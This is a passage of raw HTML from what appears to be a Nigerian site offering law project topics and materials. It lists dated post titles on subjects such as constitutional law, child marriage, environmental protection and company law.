                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T20:49:14+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-appraisal-of-child-rights-law-in-lagos-state-of-nigeria/" rel="bookmark" title="Legal Appraisal of Child Rights Law In Lagos State Of Nigeria">Legal Appraisal of Child Rights Law In Lagos State Of Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T20:35:25+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-legal-analysis-of-job-security-law-in-nigeria/" rel="bookmark" title="A Legal Analysis Of Job Security Law in Nigeria">A Legal Analysis Of Job Security Law in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T15:22:10+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-challenges-and-prospects-of-asset-securitization-in-nigeria/" rel="bookmark" title="LEGAL CHALLENGES AND PROSPECTS OF ASSET SECURITIZATION IN NIGERIA">LEGAL CHALLENGES AND PROSPECTS OF ASSET SECURITIZATION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T15:15:37+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/activities-of-multinational-oil-corporations-on-human-rights-in-the-niger-delta-region-of-nigeria/" rel="bookmark" title="Activities of Multinational Oil Corporations on Human Rights in the Niger Delta Region of Nigeria">Activities of Multinational Oil Corporations on Human Rights in the Niger...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T10:46:32+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-customary-law-arbitration-in-nigeria/" rel="bookmark" title="Appraisal of Customary Law Arbitration in Nigeria">Appraisal of Customary Law Arbitration in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T10:07:43+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/implementation-and-evaluation-of-human-rights-norms-in-environmental-protection-in-nigeria/" rel="bookmark" title="Implementation And Evaluation of Human Rights Norms in Environmental Protection in Nigeria">Implementation And Evaluation of Human Rights Norms in Environmental Protection in...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T08:54:05+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-the-national-industrial-court-act-2006-under-the-nigerian-constitution/" rel="bookmark" title="A CRITICAL APPRAISAL OF THE NATIONAL INDUSTRIAL COURT ACT 2006 UNDER THE NIGERIAN CONSTITUTION">A CRITICAL APPRAISAL OF THE NATIONAL INDUSTRIAL COURT ACT 2006 UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T08:01:58+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-political-and-constitutional-development-in-nigeria/" rel="bookmark" title="A Critical Appraisal Of Political and Constitutional Development in Nigeria">A Critical Appraisal Of Political and Constitutional Development in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T17:10:24+00:00" >February 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-macpherson-constitution-of-1951-in-nigeria/" rel="bookmark" title="An Appraisal Of Macpherson Constitution of 1951 in Nigeria">An Appraisal Of Macpherson Constitution of 1951 in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T16:57:36+00:00" >February 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-the-nigerias-constitutional-development-and-constitutionalism/" rel="bookmark" title="A CRITICAL APPRAISAL OF THE NIGERIA’S CONSTITUTIONAL DEVELOPMENT AND CONSTITUTIONALISM">A CRITICAL APPRAISAL OF THE NIGERIA’S CONSTITUTIONAL DEVELOPMENT AND CONSTITUTIONALISM</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T00:29:19+00:00" >February 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-law-in-nigeria-its-existentialism-and-practicability/" rel="bookmark" title="HUMAN RIGHTS LAW IN NIGERIA: ITS EXISTENTIALISM AND  PRACTICABILITY">HUMAN RIGHTS LAW IN NIGERIA: ITS EXISTENTIALISM AND  PRACTICABILITY</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T10:53:30+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-law-of-the-sea-and-nigerias-marine-policy/" rel="bookmark" title="AN APPRAISAL OF THE LAW OF THE SEA AND NIGERIA’S MARINE POLICY">AN APPRAISAL OF THE LAW OF THE SEA AND NIGERIA’S MARINE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T10:43:18+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-capital-punishment-in-nigeria-law/" rel="bookmark" title="A CRITICAL APPRAISAL OF CAPITAL PUNISHMENT IN NIGERIA LAW">A CRITICAL APPRAISAL OF CAPITAL PUNISHMENT IN NIGERIA LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T10:12:37+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/sustainability-of-the-nigerian-democracy-a-study-of-the-nigerian-experience-from-1999-2020/" rel="bookmark" title="Sustainability of the Nigerian Democracy: A Study of the Nigerian Experience from 1999 – 2020">Sustainability of the Nigerian Democracy: A Study of the Nigerian Experience...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T08:52:59+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-stylistic-linguistic-study-of-selected-nigeria-biafra-war-novels/" rel="bookmark" title="A STYLISTIC-LINGUISTIC STUDY OF SELECTED NIGERIA-BIAFRA WAR NOVELS">A STYLISTIC-LINGUISTIC STUDY OF SELECTED NIGERIA-BIAFRA WAR NOVELS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T08:40:55+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-right-to-fair-hearing-and-the-criminal-process-under-nigeria-law/" rel="bookmark" title="The Right to Fair Hearing and the Criminal Process Under Nigeria Law">The Right to Fair Hearing and the Criminal Process Under Nigeria...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T07:23:58+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/unjust-enrichment-and-restitution-challenges-and-prospects-for-the-nigerian-legal-system-%ef%bb%bf/" rel="bookmark" title="Unjust Enrichment and Restitution: Challenges and Prospects for the Nigerian Legal System ﻿">Unjust Enrichment and Restitution: Challenges and Prospects for the Nigerian Legal...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T04:58:14+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-division-of-taxing-powers-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE DIVISION OF TAXING POWERS IN NIGERIA">AN APPRAISAL OF THE DIVISION OF TAXING POWERS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T04:39:14+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-trespass-as-a-tortious-action-under-the-law-of-tort/" rel="bookmark" title="APPRAISAL OF TRESPASS AS A TORTIOUS ACTION UNDER THE LAW OF TORT">APPRAISAL OF TRESPASS AS A TORTIOUS ACTION UNDER THE LAW OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:48:35+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/provocation-as-a-defense-to-criminal-liability-the-nigerian-perspective/" rel="bookmark" title="PROVOCATION AS A DEFENSE TO CRIMINAL LIABILITY: THE NIGERIAN PERSPECTIVE">PROVOCATION AS A DEFENSE TO CRIMINAL LIABILITY: THE NIGERIAN PERSPECTIVE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:44:45+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-the-section-144-of-the-1999-constitution/" rel="bookmark" title="A CRITICAL ANALYSIS OF THE SECTION 144 OF THE 1999 CONSTITUTION">A CRITICAL ANALYSIS OF THE SECTION 144 OF THE 1999 CONSTITUTION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:42:33+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-presidential-powers-under-the-1999-nigerian-constitution/" rel="bookmark" title="A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION">A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:36:56+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/identification-of-the-missing-gaps-in-the-1999-constitution-of-nigeria/" rel="bookmark" title="A critical analysis of the Missing Gaps in the 1999 Constitution of Nigeria">A critical analysis of the Missing Gaps in the 1999 Constitution...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:29:11+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-frame-work-on-food-sufficiency-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAME WORK ON FOOD SUFFICIENCY IN NIGERIA">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAME WORK ON FOOD...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:15:33+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-true-federalism-and-restructuring-under-nigerian-law/" rel="bookmark" title="APPRAISAL OF TRUE FEDERALISM AND RESTRUCTURING UNDER NIGERIAN LAW">APPRAISAL OF TRUE FEDERALISM AND RESTRUCTURING UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:58:07+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-child-marriage-under-nigerian-law/" rel="bookmark" title="An Appraisal Of Child Marriage Under Nigerian Law">An Appraisal Of Child Marriage Under Nigerian Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:43:30+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/nigeria-and-child-marriage-legal-issues-complications-implications-prospects-and-solutions/" rel="bookmark" title="NIGERIA AND CHILD MARRIAGE: LEGAL ISSUES, COMPLICATIONS, IMPLICATIONS, PROSPECTS AND SOLUTIONS">NIGERIA AND CHILD MARRIAGE: LEGAL ISSUES, COMPLICATIONS, IMPLICATIONS, PROSPECTS AND SOLUTIONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:39:57+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/enforcement-of-human-rights-norms-in-environmental-protection-in-nigeria/" rel="bookmark" title="Enforcement Of Human Rights Norms In Environmental Protection In Nigeria">Enforcement Of Human Rights Norms In Environmental Protection In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:06:14+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/list-of-nigeria-environmental-laws/" rel="bookmark" title="LIST OF NIGERIA ENVIRONMENTAL LAWS">LIST OF NIGERIA ENVIRONMENTAL LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T12:03:03+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-of-the-sea-and-environmental-protection-in-nigeria-a-study-of-the-koko-incident/" rel="bookmark" title="THE LAW OF THE SEA AND ENVIRONMENTAL PROTECTION IN NIGERIA A STUDY  OF THE KOKO INCIDENT">THE LAW OF THE SEA AND ENVIRONMENTAL PROTECTION IN NIGERIA A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T10:33:54+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/historical-evolution-of-environmental-law-in-nigeria-the-koko-incidence/" rel="bookmark" title="Historical Evolution Of  Environmental Law In Nigeria: The Koko Incidence">Historical Evolution Of  Environmental Law In Nigeria: The Koko Incidence</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T10:26:07+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/problems-and-prospects-of-shareholders-under-the-nigerian-company-law/" rel="bookmark" title="Problems and Prospects of Shareholders under the Nigerian Company Law">Problems and Prospects of Shareholders under the Nigerian Company Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-23T16:07:40+00:00" >January 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-fundamental-rights-of-shareholders-in-corporate-governance-under-the-nigerian-law/" rel="bookmark" title="An appraisal of the fundamental rights of shareholders in corporate governance under the Nigerian law">An appraisal of the fundamental rights of shareholders in corporate governance...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-23T15:45:18+00:00" >January 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/nigerian-family-law-its-actuality-and-existence/" rel="bookmark" title="NIGERIAN FAMILY LAW ITS ACTUALITY AND EXISTENCE">NIGERIAN FAMILY LAW ITS ACTUALITY AND EXISTENCE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-19T05:13:25+00:00" >January 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-banker-customer-relationship-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF BANKER CUSTOMER RELATIONSHIP IN NIGERIA">AN APPRAISAL OF BANKER CUSTOMER RELATIONSHIP IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
